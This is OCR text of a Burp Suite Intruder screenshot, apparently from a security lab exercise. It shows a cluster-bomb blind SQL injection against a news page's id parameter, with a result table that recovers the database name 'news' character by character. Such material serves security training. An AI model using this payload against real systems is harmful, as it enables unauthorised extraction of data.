 Burp Suite Professional v2020.6 - Temporary Project - licensed to hhhh
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions - see help for full details.
Attack type: Cluster bomb
1 GET /news/show.php?id=48%20and%20ord(substr(database(%20),§m§,1))=§n§%20--+ HTTP/1.1
2 Host: ise_lab.cn
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Add §
Clear §
Auto §
Refresh
? Search... 0 matches \n Pretty Clear
2 payload positions Length: 440
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Err... Ti... Length
313 1 110 200 11943
278 2 101 200 11943
351 3 119 200 11943
336 4 115 200 11943
1 1 32 200 4285
5 1 33 200 4285
9 1 34 200 4285
13 1 35 200 4285
17 1 36 200 4285
21 1 37 200 4285
25 1 38 200 4285
29 1 39 200 4285
110 101 119 115
n e w s